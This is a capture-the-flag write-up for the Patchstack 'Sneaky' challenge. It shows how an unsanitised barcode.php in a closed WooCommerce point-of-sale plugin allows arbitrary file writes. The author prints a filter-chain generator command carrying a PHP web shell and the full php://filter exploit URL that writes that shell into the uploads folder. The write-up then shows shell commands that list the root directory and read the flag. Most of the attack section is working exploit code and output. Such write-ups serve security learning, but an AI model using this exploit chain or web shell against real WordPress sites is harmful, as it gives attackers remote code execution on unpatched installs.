Patchstack CTF: Sneaky
Third write-up for the Sneaky Patchstack CTF challenge, exploring visual diffing and fun with PHP filter chains
This is my third write-up for challenges for the Patchstack (S02E01) WordCamp Asia CTF, you can read the first two here: Cool Templates and Blocked
URL: http://52.77.81.199:9108/
For this whitebox challenge we are provided with the source code, containing a plugin mwb-point-of-sale-pos-for-woocommerce that has been closed for a few years and will not be receiving any updates.

Plugin Closure

Inspecting the plugin against the latest version in the SVN shows that only 1 file has been modified barcode.php which is directly accessible at: wp-content/plugins/mwb-point-of-sale-pos-for-woocommerce/package/lib/php-barcode-master/barcode.php. I find using a visual differ essential for doing this, and meld is my tool of choice:
This really quickly highlights that this file is likely the primary target for the challenge:

$filepath = isset( $_GET['filepath'] ) ? $_GET['filepath'] : '';
$text = isset( $_GET['text'] ) ? $_GET['text'] : '0';
$size = isset( $_GET['size'] ) ? $_GET['size'] : '20';
$orientation = isset( $_GET['orientation'] ) ? $_GET['orientation'] : 'horizontal';
$code_type = isset( $_GET['codetype'] ) ? $_GET['codetype'] : 'code128';
$print = isset( $_GET['print'] ) && ( 'true' == $_GET['print'] ) ? true : false;
$sizefactor = isset( $_GET['sizefactor'] ) ? $_GET['sizefactor'] : '1';
barcode( $filepath, $text, $size , $orientation , $code_type , $print , $sizefactor );
The modifications uncomment and remove the sanitize_text_field from around all of the GET params, and the function barcode is called with those params. We can’t be certain if this change was an intentional modification by Patchstack or just a difference in the code from the last provided zip file. Either way this file is the solution to this CTF challenge.
We can provide an arbitrary path and write an image file to it. This is somewhat “fun” but lacks that little something to make it into a full RCE. On my local test set up I overwrote wp-config.php and nuked my install, but that isn’t possible in the challenge due to file permissions only allowing file write in /wp-content/uploads.
Now what makes it really fun is that functions in PHP that accept filepaths, almost always accept filters too. This can be confirmed by providing php://output as the filepath and we can observe that the image is written straight to the HTTP output stream, even resulting in no headers being sent back!

An example QR code creation
There is a lot of cool research into this space, if interested this article on lightyear is amazing. Anyway we can use a filter chain generator to chain multiple of these filters together in a way that gives us complete control over the output. For example;
python3 solve.py --chain '<?php system($_GET["c"]);?> '
The trailing spaces are required here so that any weird final mutations don’t affect the intersting part (the code). This gives us a beautiful filter chain we can send that will result in a basic PHP shell we can use:
/wp-content/plugins/mwb-point-of-sale-pos-for-woocommerce/package/lib/php-barcode-master/barcode.php?sizefactor=250&print=true&text=xxxxxxxxxxxxx&filepath=&size=1000&orientation=vertical&codetype=1&filepath=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/var/www/html/wp-content/uploads/stealthcopter_v002.php

Our beautiful filter chain
We can then use this shell to find the flag file:
/wp-content/uploads/stealthcopter_v002.php?c=ls%20-lah%20/

Command Execution listing the files in /
total 64K
drwxr-xr-x 1 root root 4.0K Feb 17 11:23 .
drwxr-xr-x 1 root root 4.0K Feb 17 11:23 ..
-rwxr-xr-x 1 root root 0 Feb 17 11:23 .dockerenv
lrwxrwxrwx 1 root root 7 Feb 3 00:00 bin -> usr/bin
drwxr-xr-x 2 root root 4.0K Dec 31 10:25 boot
drwxr-xr-x 5 root root 340 Feb 17 11:23 dev
drwxr-xr-x 1 root root 4.0K Feb 17 11:23 etc
-r--r--r-- 1 root root 39 Feb 17 11:20 flag-L3K6iGEsuA1KuVlcpKBGtMcLZzyftuTS.txt
drwxr-xr-x 2 root root 4.0K Dec 31 10:25 home
lrwxrwxrwx 1 root root 7 Feb 3 00:00 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Feb 3 00:00 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4.0K Feb 3 00:00 media
drwxr-xr-x 2 root root 4.0K Feb 3 00:00 mnt
drwxr-xr-x 2 root root 4.0K Feb 3 00:00 opt
dr-xr-xr-x 398 root root 0 Feb 17 11:23 proc
drwx------ 2 root root 4.0K Feb 3 00:00 root
drwxr-xr-x 1 root root 4.0K Feb 4 04:33 run
lrwxrwxrwx 1 root root 8 Feb 3 00:00 sbin -> usr/sbin
drwxr-xr-x 2 root root 4.0K Feb 3 00:00 srv
dr-xr-xr-x 13 root root 0 Feb 17 11:23 sys
drwxrwxrwt 1 root root 4.0K Feb 17 11:23 tmp
drwxr-xr-x 1 root root 4.0K Feb 3 00:00 usr
drwxr-xr-x 1 root root 4.0K Feb 4 04:33 var
$)C��
And then print its contents:
/wp-content/uploads/stealthcopter_v002.php?c=cat%20/flag-L3K6iGEsuA1KuVlcpKBGtMcLZzyftuTS.txt

Command Execution Printing the Flag
Flag: CTF{you_sneaky_arent_you_9b44dfdf81200}
Summary
This “Sneaky” solution demonstrates the power of visual diffing to quickly identify vulnerable code changes and the incredible potential of PHP filter chains to gain control over file input/output, ultimately enabling shell creation and flag retrieval in this challenge.